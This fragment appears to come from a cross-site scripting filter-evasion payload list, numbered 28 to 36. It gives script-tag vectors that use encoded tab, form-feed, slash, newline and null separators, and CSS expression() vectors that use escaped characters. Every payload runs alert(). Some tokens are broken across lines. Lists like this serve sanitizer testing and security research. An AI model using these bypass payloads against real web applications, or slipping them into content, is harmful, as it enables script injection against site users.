 • <script\x09type=“text/javascript”>javascript:ale
rt(28);</script>
• <script\x0Ctype=“text/javascript”>javascript:ale
rt(29);</script>
• <script\x2Ftype=“text/javascript”>javascript:ale
rt(30);</script>
• <script\x0Atype=“text/javascript”>javascript:ale
rt(31);</script>
• '`"><\x3Cscript>javascript:alert(32)</script>
• '`"><\x00script>javascript:alert(33)</script>
• ABC<div
style="x\x3Aexpression(javascript:alert(34)">DE
F
• ABC<div
style="x:expression\x5C(javascript:alert(35)">D
EF
• ABC<div
style="x:expression\x00(javascript:alert(36)">DE
F